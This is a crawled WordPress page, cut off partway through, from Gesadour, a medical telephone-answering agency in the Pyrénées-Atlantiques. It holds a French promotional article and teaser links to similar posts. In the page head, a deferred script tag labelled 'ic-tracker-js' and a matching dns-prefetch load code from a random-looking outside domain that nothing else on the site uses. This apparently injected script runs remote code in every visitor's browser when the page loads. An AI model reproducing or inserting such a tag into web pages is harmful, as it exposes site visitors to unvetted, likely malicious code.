

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gesadour.fr/actualites/gesadour-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques/
body_size: 10171
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width" />
        <title>Gesadour : secrétariat téléphonique médical dans les Pyrénées Atlantiques | </title>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <!--<link rel="pingback" href="https://www.gesadour.fr/xmlrpc.php" />-->
                <!--[if lt IE 9]>
        <script src="https://www.gesadour.fr/wp-content/themes/gesadour/js/html5.js" type="text/javascript"></script>
        <![endif]-->
	    <script>(function(){document.documentElement.className='js'})();</script>

        <!-- Chargement des polices -->
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>

        <!-- Chargement du favicon -->
        <link rel="shortcut icon" href="https://www.gesadour.fr/wp-content/themes/gesadour/images/favicon.ico" />

        <meta name="description" content="A la recherche d’une agence de secrétariat téléphonique médical dans les Pyrénées Atlantiques ? Optez pour Gesadour qui n’est autre qu’une valeur sure.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.gesadour.fr/actualites/gesadour-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques/">
<meta property="og:url" content="https://www.gesadour.fr/actualites/gesadour-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques/">
<meta property="og:site_name" content="Gesadour">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Gesadour : secrétariat téléphonique médical dans les Pyrénées Atlantiques  - Gesadour">
<meta property="og:description" content="A la recherche d’une agence de secrétariat téléphonique médical dans les Pyrénées Atlantiques ? Optez pour Gesadour qui n’est autre qu’une valeur sure.">
<meta property="og:image" content="https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1.jpg">
<meta property="og:image:secure_url" content="https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1.jpg">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="400">
<meta property="og:image:alt" content="secrétariat téléphonique médical dans le 64">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gesadour : secrétariat téléphonique médical dans les Pyrénées Atlantiques  - Gesadour">
<meta name="twitter:description" content="A la recherche d’une agence de secrétariat téléphonique médical dans les Pyrénées Atlantiques ? Optez pour Gesadour qui n’est autre qu’une valeur sure.">
<meta name="twitter:image" content="https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1.jpg">
<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gesadour.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gesadour.fr%2Factualites%2Fgesadour-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gesadour.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gesadour.fr%2Factualites%2Fgesadour-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gesadour.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://www.gesadour.fr/wp-content/themes/gesadour/bootstrap/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox_style-css' href='https://www.gesadour.fr/wp-content/themes/gesadour/js/js-fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='owl-carousel_style-css' href='https://www.gesadour.fr/wp-content/themes/gesadour/js/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='screen' />
<link rel='stylesheet' id='owl-carousel_theme-css' href='https://www.gesadour.fr/wp-content/themes/gesadour/js/owl-carousel/owl.theme.css?ver=1.3.3' type='text/css' media='screen' />
<link rel='stylesheet' id='theme_style-css' href='https://www.gesadour.fr/wp-content/themes/gesadour/style.css?ver=1.0' type='text/css' media='screen' />
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769805301" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery_18-js"></script>
<script type="text/javascript" src="https://www.gesadour.fr/wp-content/themes/gesadour/bootstrap/js/bootstrap.min.js?ver=3.2.0" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://www.gesadour.fr/wp-content/themes/gesadour/js/js-fancybox/jquery.fancybox.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.gesadour.fr/wp-content/themes/gesadour/js/js-fancybox/fancybox_config.js?ver=6.9" id="fancybox_config-js"></script>
<script type="text/javascript" src="https://www.gesadour.fr/wp-content/themes/gesadour/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.gesadour.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gesadour.fr/wp-json/wp/v2/posts/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gesadour.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.gesadour.fr/?p=168' />
		
		<!-- Global site tag (gtag.js) - Google Ads: 753800527 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-753800527"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-753800527');
		</script>
				
		<script>
			document.addEventListener( 'wpcf7mailsent', function( event ) {
				location = 'https://www.gesadour.fr/merci';
			}, false );
		</script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-168 single-format-standard wp-theme-gesadour">
		<a href="#" id="topPage" class="retour-haut" title="Retour en haut du site">		
			<span class="glyphicon glyphicon-chevron-up"></span>
		</a>		

				
		<script type="text/javascript">
			$(document).ready(function() {	 
				$("#diaporama").owlCarousel({
					singleItem : true,
					autoPlay : true,
					pagination : false,
					responsive: true
				});	 
			});
		</script>
		
	    <header>
			<div id="wrapper-menu">
				<div id="logo" class="col-lg-3 col-md-3 col-sm-3 col-xs-12 no-padding-left">
					<a href="https://www.gesadour.fr/" title="Gesadour" rel="home">
						<img src="https://www.gesadour.fr/wp-content/themes/gesadour/images/logo-gesadour.png" alt="Gesadour"/>
					</a>
				</div>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12 no-padding-left">
					<nav class="navbar navbar-default">
						<div class="container-fluid">

							<!-- Bouton du menu pour mobile -->
							<div class="navbar-header">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu-header">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
								<span class="navbar-brand">Menu</span>
							</div>
							
							<div class="collapse navbar-collapse" id="menu-header">
								<ul id="menu-principal" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.gesadour.fr/">Accueil</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95"><a href="http://www.gesadour.fr/#services">Services</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-94"><a href="http://www.gesadour.fr/#choisir">Choisir Gesadour</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-93"><a href="http://www.gesadour.fr/#societe">La société</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144"><a href="https://www.gesadour.fr/temoignages/dr-paul-meillon/">Témoignages</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.gesadour.fr/questions/">Questions</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.gesadour.fr/contact/">Contact</a></li>
</ul>							</div><!-- /.navbar-collapse -->

						</div><!-- /.container-fluid -->
					</nav><!-- /nav -->
				</div>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12 no-padding-left ligne-push-1">
					<div class="text-right"><!-- ordre inverse cause flaot-right-->				
						<a class="fond-orange" href="https://www.gesadour.fr/espace-client/">Espace Client</a>
						<a class="fond-vert" href="https://www.gesadour.fr/recrutement/">Recrutement</a>
						<a class="fond-violet" href="https://www.gesadour.fr/categorie/actualites/">Actualité</a>
					</div>			
				</div>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12 no-padding-left contact-telephone">
					<div class="text-right">
						Contactez-nous au <span class="plus-gros plus-grand">05 59 70 19 19</span>
					</div>
				</div>
				<div class="clear-left"></div>
				<!--<div id="picto-gesadour" class="col-xs-0">
					<img src="https://www.gesadour.fr/wp-content/themes/gesadour/images/picto-gesadour.png"/>
				</div>-->
			</div><!-- #wrapper-menu -->
			
        </header><!-- /header -->
			
	    <div id="main" class="wrapper">
	<div id="content" role="main">

		
			<article id="post-168" class="post-168 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites tag-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques">
	
			<div class="centrage">
			<h1 class="entry-title">
			Actualités			</h1>
		</div>
		<div class="fond-gris">
			<div class="centrage">
				<img width="600" height="400" src="https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1.jpg" class="img-responsive image-actualite wp-post-image" alt="secrétariat téléphonique médical dans le 64" decoding="async" fetchpriority="high" srcset="https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1.jpg 600w, https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1-400x267.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" />				<div class="entry-content">
																					
									<h1>Gesadour : secrétariat téléphonique médical dans les Pyrénées Atlantiques</h1>
																				<h1 style="text-align: justify; font-size: 20px;">Dans les règles de l’art</h1>
<p style="text-align: justify;">Gesadour jouit d’une grande renommée en termes de services de <strong>secrétariat téléphonique médical dans les Pyrénées Atlantiques.</strong> Cette agence fait en effet de son mode opératoire un véritable fond de commerce. Avant de donner le « La » à toute collaboration, un premier entretien a lieu, soit dans les locaux de Gesadour, soit dans le cabinet du client. Cette entrevue permet aux responsables de l’agence de mieux cerner les attentes de leur client. Par cette occasion, ces premiers pourront aussi mettre à profit leur expertise pour conjuguer leurs  attentes avec la réalité sur le terrain. Le Docteur Antoine Pascal sera certainement le premier à confirmer l’utilité de ce premier entretien. Dans son témoignage que l’on peut consulter sur les pages de Gesadour, ce médecin généraliste a notamment pu se faire une idée sur les attentes de sa future patientèle.</p>
<h2 style="text-align: justify; font-size: 20px;"><em>Des partenaires de choix</em></h2>
<p style="text-align: justify;">Ses secrétaires sont certainement pour beaucoup dans la notoriété de cette agence de <strong><a href="http://www.gesadour.fr/" target="_blank" rel="noopener">secrétariat téléphonique médical dans les Pyrénées Atlantiques</a>.</strong> Le Docteur Larrede-Marsault, pédiatre et cliente de Gesadour, les considère d’ailleurs comme des partenaires de choix. Elle affirme effectivement que leurs services lui ont permis de mieux gérer les litiges avec certains patients. Les secrétaires ayant pour habitude de prendre note tout au long de leurs prestations. Le Docteur Larrede-Marsault d’ajouter que cette habitude a surement été puisée dans la formation dispensée pour ces intervenants.</p>
				</div>
			</div>
		</div>
											<div class="fond-blanc marge-haute">
					<div class="centrage">
					<img width="600" height="400" src="https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1.jpg" class="img-responsive image-actualite wp-post-image" alt="secrétariat téléphonique médical dans le 64" decoding="async" srcset="https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1.jpg 600w, https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1-400x267.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" />					<h2 class="entry-title violet">Gesadour, pour des services de secrétariat téléphonique médical dans le 64</h2>
													<p>Des secrétaires supervisées Gesadour, le numéro 1 en secrétariat téléphonique médical dans le 64 fait de la satisfaction clientèle un véritable leitmotiv. Pendant qu’elles gèrent vos appels, les secrétaires font par exemple l’objet d’une supervision étroite de la part de &hellip; <a href="https://www.gesadour.fr/actualites/gesadour-pour-des-services-de-secretariat-telephonique-medical-dans-le-64-2/">Continuer la lecture <span class="glyphicon glyphicon-chevron-right"></span></a></p>
				
													<a class="lien-actualites" href="https://www.gesadour.fr/actualites/gesadour-pour-des-services-de-secretariat-telephonique-medical-dans-le-64-2/" rel="bookmark">Lire la suite ></a>
						<div class="clear-left"></div>
						<hr />
											</div>
					</div>
						
											<div class="fond-gris ">
					<div class="centrage">
					<img width="217" height="155" src="https://www.gesadour.fr/wp-content/uploads/2016/05/logo-gesadour-2.png" class="img-responsive image-actualite wp-post-image" alt="secrétariat téléphonique médical dans les Pyrénées Atlantiques" decoding="async" />					<h2 class="entry-title violet">Le secrétariat téléphonique médical dans les Pyrénées Atlantiques de Gesadour</h2>
													<p>Des services complets et de qualité La qualité de ses services fait de Gesadour le numéro 1 en secrétariat téléphonique médical dans les Pyrénées Atlantiques. Dans leur mission de gestion d’appels, les secrétaires opèrent conformément à vos consignes. Elles sauront &hellip; <a href="https://www.gesadour.fr/actualites/le-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques-de-gesadour-2/">Continuer la lecture <span class="glyphicon glyphicon-chevron-right"></span></a></p>
				
													<a class="lien-actualites" href="https://www.gesadour.fr/actualites/le-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques-de-gesadour-2/" rel="bookmark">Lire la suite ></a>
						<div class="clear-left"></div>
						<hr />
											</div>
					</div>
						
											<div class="fond-blanc ">
					<div class="centrage">
					<img width="1200" height="385" src="https://www.gesadour.fr/wp-content/uploads/2015/12/gesadour-slide-4-1200x385.jpg" class="img-responsive image-actualite wp-post-image" alt="Le secrétariat téléphonique médical dans les Pyrénées Atlantiquesical dans les Pyrénées Atlantiques" decoding="async" loading="lazy" srcset="https://www.gesadour.fr/wp-content/uploads/2015/12/gesadour-slide-4-1200x385.jpg 1200w, https://www.gesadour.fr/wp-content/uploads/2015/12/gesadour-slide-4-400x128.jpg 400w, https://www.gesadour.fr/wp-content/uploads/2015/12/gesadour-slide-4-600x193.jpg 600w, https://www.gesadour.fr/wp-content/uploads/2015/12/gesadour-slide-4-768x246.jpg 768w, https://www.gesadour.fr/wp-content/uploads/2015/12/gesadour-slide-4.jpg 1920w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />					<h2 class="entry-title violet">Gesadour : secrétariat téléphonique médical dans les Pyrénées Atlantiques</h2>
													<p>Un premier entretien d’une grande utilité Pour Gesadour, un premier entretien constitue un préalable à toute collaboration. Cette entrevue permet effectivement à un responsable dédié de mieux cerner vos attentes. Tout en vous accordant une grande écoute, ce professionnel peut &hellip; <a href="https://www.gesadour.fr/actualites/gesadour-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques-4/">Continuer la lecture <span class="glyphicon glyphicon-chevron-right"></span></a></p>
				
													<a class="lien-actualites" href="https://www.gesadour.fr/actualites/gesadour-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques-4/" rel="bookmark">Lire la suite ></a>
						<div class="clear-left"></div>
						<hr />
											</div>
					</div>
						
											<div class="fond-gris ">
					<div class="centrage">
					<img width="600" height="400" src="https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1.jpg" class="img-responsive image-actualite wp-post-image" alt="secrétariat téléphonique médical dans le 64" decoding="async" loading="lazy" srcset="https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1.jpg 600w, https://www.gesadour.fr/wp-content/uploads/2016/05/image-a-la-une-actualite-gesadour-1-400x267.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" />					<h2 class="entry-title violet">Gesadour, pour des services de secrétariat téléphonique médical dans le département 64</h2>
													<p>Des secrétaires supervisées Gesadour, le numéro 1 en secrétariat téléphonique médical dans le 64 fait de la satisfaction clientèle un véritable leitmotiv. Pendant qu’elles gèrent vos appels, les secrétaires font par exemple l’objet d’une supervision étroite de la part de &hellip; <a href="https://www.gesadour.fr/actualites/gesadour-pour-des-services-de-secretariat-telephonique-medical-dans-le-departement-64/">Continuer la lecture <span class="glyphicon glyphicon-chevron-right"></span></a></p>
				
